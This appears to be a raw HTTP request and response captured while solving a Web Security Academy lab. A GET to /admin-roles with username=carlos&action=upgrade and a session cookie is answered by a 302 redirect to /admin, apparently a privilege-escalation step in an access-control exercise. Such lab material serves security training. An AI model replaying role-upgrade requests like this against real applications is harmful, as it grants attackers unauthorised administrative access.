 GET /admin-roles?username=carlos&action=upgrade HTTP/2
Host: 0a100082033a061680ecf4fc0022009a.web-security-academy.net
Cookie: session=JVKyYwIBNLHTlEqxlnB4w8oZihU1nnLY
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a100082033a061680ecf4fc0022009a.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6